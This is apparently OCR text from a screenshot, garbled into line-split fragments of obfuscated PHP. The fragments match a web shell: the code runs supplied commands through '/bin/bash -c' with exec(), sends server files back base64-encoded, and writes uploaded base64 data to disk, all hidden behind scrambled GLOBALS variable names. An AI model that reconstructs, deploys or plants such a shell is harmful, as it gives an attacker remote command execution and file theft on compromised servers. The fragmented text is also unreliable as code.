
wxnfabn
"]="
file
";${"
GLOBALS
"}["
xnuehzrc
"]="
files
";${"
GLO
tch
";${"
GLOBALS
"}["
amvqikx
"]="
cwd
";${"
GLOBALS
"}["
rqrzaks
reShell($cmd,$cwd){${${"
GLOBALS
"}["
uuiugqi
"]}=array();${
s*\$/
",${${"
GLOBALS
"}["
rqrzaksgl
"]})){}elseif(preg_match
})){${"
GLOBALS
"}["
kdfonmril
"]="
match
";$iusndmrc="
match
";
+([^\s]+)\s*(
2
>&
1
)?\$/
",${${"
GLOBALS
"}["
rqrzaksgl
"]},${$
preg_match("
/^\s*download\s+[^\s]+\s*(
2
>&
1
)?\$/
",${${"
GL
yklj
"]="
match
";$ssjhaoew="
cmd
";chdir(${$rvnjsqd});preg_m
${${"
GLOBALS
"}["
rbxiidzgd
"]});return featureDownload(${$
b"]="
cwd
";chdir(${${"
GLOBALS
"}["
ffapbpodl
b"]});exec(${${
urn array("
stdout
"=>${${"
GLOBALS
"}["
whbjodjffs
"]},"
cwd
"=
cwd());}function featureHint($fileName,$cwd,$type){$ocni
LOBALS
"}["
wiyqjypgu
"]});if(${${"
GLOBALS
"}["
oqwcfzkxu
"]}=
e
";}else{${"
GLOBALS
"}["
pyzdneqcf
b"]="
cmd
";${${"
GLOBALS
"}
rzaksgl
"]}="
/bin/bash -c \
"$cmd\""
;${${
"GLOBALS"
}[
"xnueh
array
(
"files"
=>${
$ocniaelst
},);}
function
featureDownloa
ilePath"
;${${
"GLOBALS"
}[
"vpnqxaph"
]}=@file_get_contents(
return
array
(
"stdout"
=>
array
(
"File not found / no read p
asename(${${
"GLOBALS"
}[
"pqgvovnuhx"
]}),
"file"
=>base64_en
reUpload
(
$path
,
$file
,
$cwd
)
{chdir(${${
"GLOBALS"
}[
"amvqikx
(${${
"GLOBALS"
}[
"ychimqiumsh"
]},
"wb"
);
if
(${
$hwuqptlcv
}==
rite permission."
),
"cwd"
=>getcwd());}
else
{
$qbyypism
=
"f"
;
xlwmfcmwpj"
]},base64_decode(${${
"GLOBALS"
}[
"adfqxxbxz"
]}